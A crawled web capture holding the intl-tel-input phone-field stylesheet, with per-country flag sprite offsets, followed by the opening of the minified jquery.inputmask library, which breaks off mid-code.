  --iti-triangle-border: calc(var(--iti-arrow-width) / 2);
  --iti-arrow-padding: 6px;
  --iti-arrow-color: #555;
  --iti-path-flags-1x: url("../img/flags.webp");
  --iti-path-flags-2x: url("../img/flags@2x.webp");
  --iti-path-globe-1x: url("../img/globe.webp");
  --iti-path-globe-2x: url("../img/globe@2x.webp");
  --iti-flag-sprite-width: 3904px;
  --iti-flag-sprite-height: 12px;
  --iti-mobile-popup-margin: 30px;
}

.iti {
  position: relative;
  display: inline-block;
}
.iti * {
  box-sizing: border-box;
}
.iti__hide {
  display: none;
}
.iti__v-hide {
  visibility: hidden;
}
.iti__a11y-text {
  width: 1px;
  height: 1px;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  position: absolute;
}
.iti input.iti__tel-input,
.iti input.iti__tel-input[type=text],
.iti input.iti__tel-input[type=tel] {
  position: relative;
  z-index: 0;
  margin: 0 !important;
}
.iti__country-container {
  position: absolute;
  top: 0;
  bottom: 0;
  padding: var(--iti-border-width);
}
.iti__selected-country {
  z-index: 1;
  position: relative;
  display: flex;
  align-items: center;
  height: 100%;
  background: none;
  border: 0;
  margin: 0;
  padding: 0;
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  border-radius: 0;
  font-weight: inherit;
  line-height: inherit;
  text-decoration: none;
}
.iti__selected-country-primary {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal);
}
.iti__arrow {
  margin-left: var(--iti-arrow-padding);
  width: 0;
  height: 0;
  border-left: var(--iti-triangle-border) solid transparent;
  border-right: var(--iti-triangle-border) solid transparent;
  border-top: var(--iti-arrow-height) solid var(--iti-arrow-color);
}
[dir=rtl] .iti__arrow {
  margin-right: var(--iti-arrow-padding);
  margin-left: 0;
}
.iti__arrow--up {
  border-top: none;
  border-bottom: var(--iti-arrow-height) solid var(--iti-arrow-color);
}
.iti__dropdown-content {
  border-radius: 3px;
  background-color: var(--iti-dropdown-bg);
}
.iti--inline-dropdown .iti__dropdown-content {
  position: absolute;
  z-index: 2;
  margin-top: 3px;
  margin-left: calc(var(--iti-border-width) * -1);
  border: var(--iti-border-width) solid var(--iti-border-color);
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
}
.iti__search-input {
  width: 100%;
  border-width: 0;
  border-radius: 3px;
}
.iti__search-input + .iti__country-list {
  border-top: 1px solid var(--iti-border-color);
}
.iti__country-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
}
.iti--inline-dropdown .iti__country-list {
  max-height: 185px;
}
.iti--flexible-dropdown-width .iti__country-list {
  white-space: nowrap;
}
@media (max-width: 500px) {
  .iti--flexible-dropdown-width .iti__country-list {
    white-space: normal;
  }
}
.iti__country {
  display: flex;
  align-items: center;
  padding: 8px var(--iti-spacer-horizontal);
  outline: none;
}
.iti__dial-code {
  color: var(--iti-dialcode-color);
}
.iti__country.iti__highlight {
  background-color: var(--iti-hover-color);
}
.iti__country-list .iti__flag, .iti__country-name {
  margin-right: var(--iti-spacer-horizontal);
  text-align: left;
}
[dir=rtl] .iti__country-list .iti__flag, [dir=rtl] .iti__country-name {
  margin-right: 0;
  margin-left: var(--iti-spacer-horizontal);
}
.iti--allow-dropdown .iti__country-container:not(:has(+ input[disabled])):not(:has(+ input[readonly])):hover, .iti--allow-dropdown .iti__country-container:not(:has(+ input[disabled])):not(:has(+ input[readonly])):hover button {
  cursor: pointer;
}
.iti--allow-dropdown .iti__country-container:not(:has(+ input[disabled])):not(:has(+ input[readonly])) .iti__selected-country-primary:hover,
.iti--allow-dropdown .iti__country-container:not(:has(+ input[disabled])):not(:has(+ input[readonly])) .iti__selected-country:has(+ .iti__dropdown-content:hover) .iti__selected-country-primary {
  background-color: var(--iti-hover-color);
}
.iti .iti__selected-dial-code {
  margin-left: 4px;
}
[dir=rtl] .iti .iti__selected-dial-code {
  margin-left: 0;
  margin-right: 4px;
}
.iti--container {
  position: fixed;
  top: -1000px;
  left: -1000px;
  z-index: 1060;
  padding: var(--iti-border-width);
}
.iti--container:hover {
  cursor: pointer;
}

.iti--fullscreen-popup.iti--container {
  background-color: rgba(0, 0, 0, 0.5);
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  padding: var(--iti-mobile-popup-margin);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}
.iti--fullscreen-popup .iti__dropdown-content {
  display: flex;
  flex-direction: column;
  max-height: 100%;
  position: relative;
}
.iti--fullscreen-popup .iti__country {
  padding: 10px 10px;
  line-height: 1.5em;
}

.iti__flag {
  --iti-flag-offset: 100px;
  height: var(--iti-flag-height);
  width: var(--iti-flag-width);
  flex-shrink: 0;
  border-radius: 1px;
  box-shadow: 0px 0px 1px 0px #888;
  background-image: var(--iti-path-flags-1x);
  background-repeat: no-repeat;
  background-position: var(--iti-flag-offset) 0;
  background-size: var(--iti-flag-sprite-width) var(--iti-flag-sprite-height);
}

.iti__ac {
  --iti-flag-offset: 0px;
}

.iti__ad {
  --iti-flag-offset: -16px;
}

.iti__ae {
  --iti-flag-offset: -32px;
}

.iti__af {
  --iti-flag-offset: -48px;
}

.iti__ag {
  --iti-flag-offset: -64px;
}

.iti__ai {
  --iti-flag-offset: -80px;
}

.iti__al {
  --iti-flag-offset: -96px;
}

.iti__am {
  --iti-flag-offset: -112px;
}

.iti__ao {
  --iti-flag-offset: -128px;
}

.iti__ar {
  --iti-flag-offset: -144px;
}

.iti__as {
  --iti-flag-offset: -160px;
}

.iti__at {
  --iti-flag-offset: -176px;
}

.iti__au {
  --iti-flag-offset: -192px;
}

.iti__aw {
  --iti-flag-offset: -208px;
}

.iti__ax {
  --iti-flag-offset: -224px;
}

.iti__az {
  --iti-flag-offset: -240px;
}

.iti__ba {
  --iti-flag-offset: -256px;
}

.iti__bb {
  --iti-flag-offset: -272px;
}

.iti__bd {
  --iti-flag-offset: -288px;
}

.iti__be {
  --iti-flag-offset: -304px;
}

.iti__bf {
  --iti-flag-offset: -320px;
}

.iti__bg {
  --iti-flag-offset: -336px;
}

.iti__bh {
  --iti-flag-offset: -352px;
}

.iti__bi {
  --iti-flag-offset: -368px;
}

.iti__bj {
  --iti-flag-offset: -384px;
}

.iti__bl {
  --iti-flag-offset: -400px;
}

.iti__bm {
  --iti-flag-offset: -416px;
}

.iti__bn {
  --iti-flag-offset: -432px;
}

.iti__bo {
  --iti-flag-offset: -448px;
}

.iti__bq {
  --iti-flag-offset: -464px;
}

.iti__br {
  --iti-flag-offset: -480px;
}

.iti__bs {
  --iti-flag-offset: -496px;
}

.iti__bt {
  --iti-flag-offset: -512px;
}

.iti__bw {
  --iti-flag-offset: -528px;
}

.iti__by {
  --iti-flag-offset: -544px;
}

.iti__bz {
  --iti-flag-offset: -560px;
}

.iti__ca {
  --iti-flag-offset: -576px;
}

.iti__cc {
  --iti-flag-offset: -592px;
}

.iti__cd {
  --iti-flag-offset: -608px;
}

.iti__cf {
  --iti-flag-offset: -624px;
}

.iti__cg {
  --iti-flag-offset: -640px;
}

.iti__ch {
  --iti-flag-offset: -656px;
}

.iti__ci {
  --iti-flag-offset: -672px;
}

.iti__ck {
  --iti-flag-offset: -688px;
}

.iti__cl {
  --iti-flag-offset: -704px;
}

.iti__cm {
  --iti-flag-offset: -720px;
}

.iti__cn {
  --iti-flag-offset: -736px;
}

.iti__co {
  --iti-flag-offset: -752px;
}

.iti__cr {
  --iti-flag-offset: -768px;
}

.iti__cu {
  --iti-flag-offset: -784px;
}

.iti__cv {
  --iti-flag-offset: -800px;
}

.iti__cw {
  --iti-flag-offset: -816px;
}

.iti__cx {
  --iti-flag-offset: -832px;
}

.iti__cy {
  --iti-flag-offset: -848px;
}

.iti__cz {
  --iti-flag-offset: -864px;
}

.iti__de {
  --iti-flag-offset: -880px;
}

.iti__dj {
  --iti-flag-offset: -896px;
}

.iti__dk {
  --iti-flag-offset: -912px;
}

.iti__dm {
  --iti-flag-offset: -928px;
}

.iti__do {
  --iti-flag-offset: -944px;
}

.iti__dz {
  --iti-flag-offset: -960px;
}

.iti__ec {
  --iti-flag-offset: -976px;
}

.iti__ee {
  --iti-flag-offset: -992px;
}

.iti__eg {
  --iti-flag-offset: -1008px;
}

.iti__eh {
  --iti-flag-offset: -1024px;
}

.iti__er {
  --iti-flag-offset: -1040px;
}

.iti__es {
  --iti-flag-offset: -1056px;
}

.iti__et {
  --iti-flag-offset: -1072px;
}

.iti__fi {
  --iti-flag-offset: -1088px;
}

.iti__fj {
  --iti-flag-offset: -1104px;
}

.iti__fk {
  --iti-flag-offset: -1120px;
}

.iti__fm {
  --iti-flag-offset: -1136px;
}

.iti__fo {
  --iti-flag-offset: -1152px;
}

.iti__fr {
  --iti-flag-offset: -1168px;
}

.iti__ga {
  --iti-flag-offset: -1184px;
}

.iti__gb {
  --iti-flag-offset: -1200px;
}

.iti__gd {
  --iti-flag-offset: -1216px;
}

.iti__ge {
  --iti-flag-offset: -1232px;
}

.iti__gf {
  --iti-flag-offset: -1248px;
}

.iti__gg {
  --iti-flag-offset: -1264px;
}

.iti__gh {
  --iti-flag-offset: -1280px;
}

.iti__gi {
  --iti-flag-offset: -1296px;
}

.iti__gl {
  --iti-flag-offset: -1312px;
}

.iti__gm {
  --iti-flag-offset: -1328px;
}

.iti__gn {
  --iti-flag-offset: -1344px;
}

.iti__gp {
  --iti-flag-offset: -1360px;
}

.iti__gq {
  --iti-flag-offset: -1376px;
}

.iti__gr {
  --iti-flag-offset: -1392px;
}

.iti__gt {
  --iti-flag-offset: -1408px;
}

.iti__gu {
  --iti-flag-offset: -1424px;
}

.iti__gw {
  --iti-flag-offset: -1440px;
}

.iti__gy {
  --iti-flag-offset: -1456px;
}

.iti__hk {
  --iti-flag-offset: -1472px;
}

.iti__hn {
  --iti-flag-offset: -1488px;
}

.iti__hr {
  --iti-flag-offset: -1504px;
}

.iti__ht {
  --iti-flag-offset: -1520px;
}

.iti__hu {
  --iti-flag-offset: -1536px;
}

.iti__id {
  --iti-flag-offset: -1552px;
}

.iti__ie {
  --iti-flag-offset: -1568px;
}

.iti__il {
  --iti-flag-offset: -1584px;
}

.iti__im {
  --iti-flag-offset: -1600px;
}

.iti__in {
  --iti-flag-offset: -1616px;
}

.iti__io {
  --iti-flag-offset: -1632px;
}

.iti__iq {
  --iti-flag-offset: -1648px;
}

.iti__ir {
  --iti-flag-offset: -1664px;
}

.iti__is {
  --iti-flag-offset: -1680px;
}

.iti__it {
  --iti-flag-offset: -1696px;
}

.iti__je {
  --iti-flag-offset: -1712px;
}

.iti__jm {
  --iti-flag-offset: -1728px;
}

.iti__jo {
  --iti-flag-offset: -1744px;
}

.iti__jp {
  --iti-flag-offset: -1760px;
}

.iti__ke {
  --iti-flag-offset: -1776px;
}

.iti__kg {
  --iti-flag-offset: -1792px;
}

.iti__kh {
  --iti-flag-offset: -1808px;
}

.iti__ki {
  --iti-flag-offset: -1824px;
}

.iti__km {
  --iti-flag-offset: -1840px;
}

.iti__kn {
  --iti-flag-offset: -1856px;
}

.iti__kp {
  --iti-flag-offset: -1872px;
}

.iti__kr {
  --iti-flag-offset: -1888px;
}

.iti__kw {
  --iti-flag-offset: -1904px;
}

.iti__ky {
  --iti-flag-offset: -1920px;
}

.iti__kz {
  --iti-flag-offset: -1936px;
}

.iti__la {
  --iti-flag-offset: -1952px;
}

.iti__lb {
  --iti-flag-offset: -1968px;
}

.iti__lc {
  --iti-flag-offset: -1984px;
}

.iti__li {
  --iti-flag-offset: -2000px;
}

.iti__lk {
  --iti-flag-offset: -2016px;
}

.iti__lr {
  --iti-flag-offset: -2032px;
}

.iti__ls {
  --iti-flag-offset: -2048px;
}

.iti__lt {
  --iti-flag-offset: -2064px;
}

.iti__lu {
  --iti-flag-offset: -2080px;
}

.iti__lv {
  --iti-flag-offset: -2096px;
}

.iti__ly {
  --iti-flag-offset: -2112px;
}

.iti__ma {
  --iti-flag-offset: -2128px;
}

.iti__mc {
  --iti-flag-offset: -2144px;
}

.iti__md {
  --iti-flag-offset: -2160px;
}

.iti__me {
  --iti-flag-offset: -2176px;
}

.iti__mf {
  --iti-flag-offset: -2192px;
}

.iti__mg {
  --iti-flag-offset: -2208px;
}

.iti__mh {
  --iti-flag-offset: -2224px;
}

.iti__mk {
  --iti-flag-offset: -2240px;
}

.iti__ml {
  --iti-flag-offset: -2256px;
}

.iti__mm {
  --iti-flag-offset: -2272px;
}

.iti__mn {
  --iti-flag-offset: -2288px;
}

.iti__mo {
  --iti-flag-offset: -2304px;
}

.iti__mp {
  --iti-flag-offset: -2320px;
}

.iti__mq {
  --iti-flag-offset: -2336px;
}

.iti__mr {
  --iti-flag-offset: -2352px;
}

.iti__ms {
  --iti-flag-offset: -2368px;
}

.iti__mt {
  --iti-flag-offset: -2384px;
}

.iti__mu {
  --iti-flag-offset: -2400px;
}

.iti__mv {
  --iti-flag-offset: -2416px;
}

.iti__mw {
  --iti-flag-offset: -2432px;
}

.iti__mx {
  --iti-flag-offset: -2448px;
}

.iti__my {
  --iti-flag-offset: -2464px;
}

.iti__mz {
  --iti-flag-offset: -2480px;
}

.iti__na {
  --iti-flag-offset: -2496px;
}

.iti__nc {
  --iti-flag-offset: -2512px;
}

.iti__ne {
  --iti-flag-offset: -2528px;
}

.iti__nf {
  --iti-flag-offset: -2544px;
}

.iti__ng {
  --iti-flag-offset: -2560px;
}

.iti__ni {
  --iti-flag-offset: -2576px;
}

.iti__nl {
  --iti-flag-offset: -2592px;
}

.iti__no {
  --iti-flag-offset: -2608px;
}

.iti__np {
  --iti-flag-offset: -2624px;
}

.iti__nr {
  --iti-flag-offset: -2640px;
}

.iti__nu {
  --iti-flag-offset: -2656px;
}

.iti__nz {
  --iti-flag-offset: -2672px;
}

.iti__om {
  --iti-flag-offset: -2688px;
}

.iti__pa {
  --iti-flag-offset: -2704px;
}

.iti__pe {
  --iti-flag-offset: -2720px;
}

.iti__pf {
  --iti-flag-offset: -2736px;
}

.iti__pg {
  --iti-flag-offset: -2752px;
}

.iti__ph {
  --iti-flag-offset: -2768px;
}

.iti__pk {
  --iti-flag-offset: -2784px;
}

.iti__pl {
  --iti-flag-offset: -2800px;
}

.iti__pm {
  --iti-flag-offset: -2816px;
}

.iti__pr {
  --iti-flag-offset: -2832px;
}

.iti__ps {
  --iti-flag-offset: -2848px;
}

.iti__pt {
  --iti-flag-offset: -2864px;
}

.iti__pw {
  --iti-flag-offset: -2880px;
}

.iti__py {
  --iti-flag-offset: -2896px;
}

.iti__qa {
  --iti-flag-offset: -2912px;
}

.iti__re {
  --iti-flag-offset: -2928px;
}

.iti__ro {
  --iti-flag-offset: -2944px;
}

.iti__rs {
  --iti-flag-offset: -2960px;
}

.iti__ru {
  --iti-flag-offset: -2976px;
}

.iti__rw {
  --iti-flag-offset: -2992px;
}

.iti__sa {
  --iti-flag-offset: -3008px;
}

.iti__sb {
  --iti-flag-offset: -3024px;
}

.iti__sc {
  --iti-flag-offset: -3040px;
}

.iti__sd {
  --iti-flag-offset: -3056px;
}

.iti__se {
  --iti-flag-offset: -3072px;
}

.iti__sg {
  --iti-flag-offset: -3088px;
}

.iti__sh {
  --iti-flag-offset: -3104px;
}

.iti__si {
  --iti-flag-offset: -3120px;
}

.iti__sj {
  --iti-flag-offset: -3136px;
}

.iti__sk {
  --iti-flag-offset: -3152px;
}

.iti__sl {
  --iti-flag-offset: -3168px;
}

.iti__sm {
  --iti-flag-offset: -3184px;
}

.iti__sn {
  --iti-flag-offset: -3200px;
}

.iti__so {
  --iti-flag-offset: -3216px;
}

.iti__sr {
  --iti-flag-offset: -3232px;
}

.iti__ss {
  --iti-flag-offset: -3248px;
}

.iti__st {
  --iti-flag-offset: -3264px;
}

.iti__sv {
  --iti-flag-offset: -3280px;
}

.iti__sx {
  --iti-flag-offset: -3296px;
}

.iti__sy {
  --iti-flag-offset: -3312px;
}

.iti__sz {
  --iti-flag-offset: -3328px;
}

.iti__tc {
  --iti-flag-offset: -3344px;
}

.iti__td {
  --iti-flag-offset: -3360px;
}

.iti__tg {
  --iti-flag-offset: -3376px;
}

.iti__th {
  --iti-flag-offset: -3392px;
}

.iti__tj {
  --iti-flag-offset: -3408px;
}

.iti__tk {
  --iti-flag-offset: -3424px;
}

.iti__tl {
  --iti-flag-offset: -3440px;
}

.iti__tm {
  --iti-flag-offset: -3456px;
}

.iti__tn {
  --iti-flag-offset: -3472px;
}

.iti__to {
  --iti-flag-offset: -3488px;
}

.iti__tr {
  --iti-flag-offset: -3504px;
}

.iti__tt {
  --iti-flag-offset: -3520px;
}

.iti__tv {
  --iti-flag-offset: -3536px;
}

.iti__tw {
  --iti-flag-offset: -3552px;
}

.iti__tz {
  --iti-flag-offset: -3568px;
}

.iti__ua {
  --iti-flag-offset: -3584px;
}

.iti__ug {
  --iti-flag-offset: -3600px;
}

.iti__us {
  --iti-flag-offset: -3616px;
}

.iti__uy {
  --iti-flag-offset: -3632px;
}

.iti__uz {
  --iti-flag-offset: -3648px;
}

.iti__va {
  --iti-flag-offset: -3664px;
}

.iti__vc {
  --iti-flag-offset: -3680px;
}

.iti__ve {
  --iti-flag-offset: -3696px;
}

.iti__vg {
  --iti-flag-offset: -3712px;
}

.iti__vi {
  --iti-flag-offset: -3728px;
}

.iti__vn {
  --iti-flag-offset: -3744px;
}

.iti__vu {
  --iti-flag-offset: -3760px;
}

.iti__wf {
  --iti-flag-offset: -3776px;
}

.iti__ws {
  --iti-flag-offset: -3792px;
}

.iti__xk {
  --iti-flag-offset: -3808px;
}

.iti__ye {
  --iti-flag-offset: -3824px;
}

.iti__yt {
  --iti-flag-offset: -3840px;
}

.iti__za {
  --iti-flag-offset: -3856px;
}

.iti__zm {
  --iti-flag-offset: -3872px;
}

.iti__zw {
  --iti-flag-offset: -3888px;
}

.iti__globe {
  background-image: var(--iti-path-globe-1x);
  background-size: contain;
  background-position: right;
  box-shadow: none;
  height: 19px;
}

@media (min-resolution: 2x) {
  .iti__flag {
    background-image: var(--iti-path-flags-2x);
  }
  .iti__globe {
    background-image: var(--iti-path-globe-2x);
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js
body_size: 119810
content:
/*!
 * dist/jquery.inputmask.min
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2025 Robin Herbots
 * Licensed under the MIT license
 * Version: 5.0.10-beta.61
 */
!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t(require("jquery"));else if("function"==typeof define&&define.amd)define(["jquery"],t);else{var n="object"==typeof exports?t(require("jquery")):t(e.jQuery);for(var i in n)("object"==typeof exports?exports:e)[i]=n[i]}}("undefined"!=typeof self?self:this,function(e){return function(){"use strict";var t={340:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.escapeRegex=function(e){return e.replace(n,"\\$1")};var n=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},472:function(){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,n(a.key),a)}}function n(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var a=i.call(t,n||"default");if("object"!=e(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}function i(t,n){if(n&&("object"==e(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t)}function a(e){var t="function"==typeof Map?new Map:void 0;return a=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(r())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var a=new(e.bind.apply(e,i));return n&&o(a,n.prototype),a}(e,arguments,l(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),o(n,e)},a(e)}function r(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(r=function(){return!!e})()}function o(e,t){return o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},o(e,t)}function l(e){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},l(e)}if(void 0===FormData.Inputmask){var s=function(e){function n(e,t){var a,o,s,c;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),o=this,c=[e,t],s=l(s=n);for(var u,f=(a=i(o,r()?Reflect.construct(s,c||[],l(o).constructor):s.apply(o,c))).entries();!1===(u=f.next()).done;){var p=u.value[0],d=u.value[1],h=e[p];!h||void 0===h.inputmask||d instanceof File||a.set(p,h.value)}return i(a,a)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)}(n,e),a=n,s&&t(a.prototype,s),c&&t(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a;var a,s,c}(a(FormData));s.Inputmask=!0,FormData=s}},493:function(){String.prototype.includes||(String.prototype.includes=function(e,t){return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)})},546:function(e,t,n){var i,a=n(340),r=(i=n(3978))&&i.__esModule?i:{default:i},o=n(6032),l=n(7539);var s=r.default.dependencyLib;function c(e,t){for(var n="",i=0;i<e.length;i++)r.default.prototype.definitions[e.charAt(i)]||t.definitions[e.charAt(i)]||t.optionalmarker[0]===e.charAt(i)||t.optionalmarker[1]===e.charAt(i)||t.quantifiermarker[0]===e.charAt(i)||t.quantifiermarker[1]===e.charAt(i)||t.groupmarker[0]===e.charAt(i)||t.groupmarker[1]===e.charAt(i)||t.alternatormarker===e.charAt(i)?n+="\\"+e.charAt(i):n+=e.charAt(i);return n}function u(e,t,n,i){if(e.length>0&&t>0&&(!n.digitsOptional||i)){var a=e.indexOf(n.radixPoint),r=!1;n.negationSymbol.back===e[e.length-1]&&(r=!0,e.length--),-1===a&&(e.push(n.radixPoint),a=e.length-1);for(var o=1;o<=t;o++)isFinite(e[a+o])||(e[a+o]="0")}return r&&e.push(n.negationSymbol.back),e}function f(e,t){var n=0;for(var i in"+"===e&&(n=l.seekNext.call(this,t.validPositions.length-1)),t.tests)if((i=parseInt(i))>=n)for(var a=0,r=t.tests[i].length;a<r;a++)if((void 0===t.validPositions[i]||"-"===e)&&t.tests[i][a].match.def===e)return i+(void 0!==t.validPositions[i]&&"-"!==e?1:0);return n}function p(e,t){for(var n=-1,i=0,a=t.validPositions.length;i<a;i++){var r=t.validPositions[i];if(r&&r.match.def===e){n=i;break}}return n}function d(e,t,n,i,a){var r=t.buffer?t.buffer.indexOf(a.radixPoint):-1,o=(-1!==r||i&&a.jitMasking)&&new RegExp(a.definitions[9].validator).test(e);return!i&&a._radixDance&&-1!==r&&o&&null==t.validPositions[r]?{insert:{pos:r===n?r+1:r,c:a.radixPoint},pos:n}:o}r.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),e.placeholder.length>1&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",n=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=-1!==e.digits.indexOf(",")?e.digits.split(",")[0]:2),e._radixDance=!1,n=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[n]&&(e.definitions[n]={},e.definitions[n].validator="["+e.radixPoint+"]",e.definitions[n].placeholder=e.radixPoint,e.definitions[n].static=!0,e.definitions[n].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var i,r="[+]";if(r+=c(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),r+=e._mask(e)):r+="9{+}",void 0!==e.digits&&0!==e.digits){var o=e.digits.toString().split(",");isFinite(o[0])&&o[1]&&isFinite(o[1])?r+=n+t+"{"+e.digits+"}":(isNaN(e.digits)||parseInt(e.digits)>0)&&(e.digitsOptional||e.jitMasking?(i=r+n+t+"{0,"+e.digits+"}",e.keepStatic=!0):r+=n+t+"{"+e.digits+"}")}else e.inputmode="numeric";return r+=c(e.suffix,e),r+="[-]",i&&(r=[i+c(e.suffix,e)+"[-]",r]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp((0,a.escapeRegex)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp((0,a.escapeRegex)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),""!==e.radixPoint&&e.substituteRadixPoint&&(e.substitutes["."==e.radixPoint?",":"."]=e.radixPoint),r},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"decimal",shortcuts:{k:"1000",m:"1000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",usePrototypeDefinitions:!1,stripLeadingZeroes:!0,substituteRadixPoint:!0,definitions:{0:{validator:d},1:{validator:d,definitionSymbol:"9"},9:{validator:"[0-9\uff10-\uff19\u0660-\u0669\u06f0-\u06f9]",definitionSymbol:"*"},"+":{validator:function(e,t,n,i,a){return a.allowMinus&&("-"===e||e===a.negationSymbol.front)}},"-":{validator:function(e,t,n,i,a){return a.allowMinus&&e===a.negationSymbol.back}}},preValidation:function(e,t,n,i,a,r,o,l){var s=this;if(!1!==a.__financeInput&&n===a.radixPoint)return!1;var c=e.indexOf(a.radixPoint),u=t;if(t=function(e,t,n,i,a){return a._radixDance&&a.numericInput&&t!==a.negationSymbol.back&&e<=n&&(n>0||t==a.radixPoint)&&(void 0===i.validPositions[e-1]||i.validPositions[e-1].input!==a.negationSymbol.back)&&(e-=1),e}(t,n,c,r,a),"-"===n||n===a.negationSymbol.front){if(!0!==a.allowMinus)return!1;var d=!1,h=p("+",r),m=p("-",r);return-1!==h&&(d=[h],-1!==m&&d.push(m)),!1!==d?{remove:d,caret:u-a.negationSymbol.back.length}:{insert:[{pos:f.call(s,"+",r),c:a.negationSymbol.front,fromIsValid:!0},{pos:f.call(s,"-",r),c:a.negationSymbol.back,fromIsValid:void 0}],caret:u+a.negationSymbol.back.length}}if(n===a.groupSeparator)return{caret:u};if(l)return!0;if(-1!==c&&!0===a._radixDance&&!1===i&&n===a.radixPoint&&void 0!==a.digits&&(isNaN(a.digits)||parseInt(a.digits)>0)&&c!==t){var v=f.call(s,a.radixPoint,r);return r.validPositions[v]&&(r.validPositions[v].generatedInput=r.validPositions[v].generated||!1),{caret:a._radixDance&&t===c-1?c+1:c}}if(!1===a.__financeInput)if(i){if(a.digitsOptional)return{rewritePosition:o.end};if(!a.digitsOptional){if(o.begin>c&&o.end<=c)return n===a.radixPoint?{insert:{pos:c+1,c:"0",fromIsValid:!0},rewritePosition:c}:{rewritePosition:c+1};if(o.begin<c)return{rewritePosition:o.begin-1}}}else if(!a.showMaskOnHover&&!a.showMaskOnFocus&&!a.digitsOptional&&a.digits>0&&""===this.__valueGet.call(this.el))return{rewritePosition:c};return{rewritePosition:t}},postValidation:function(e,t,n,i,a,r,o,l,c){if(!1===i)return i;if(o)return!0;if(null!==a.min||null!==a.max){var f=a.onUnMask(e.slice().reverse().join(""),void 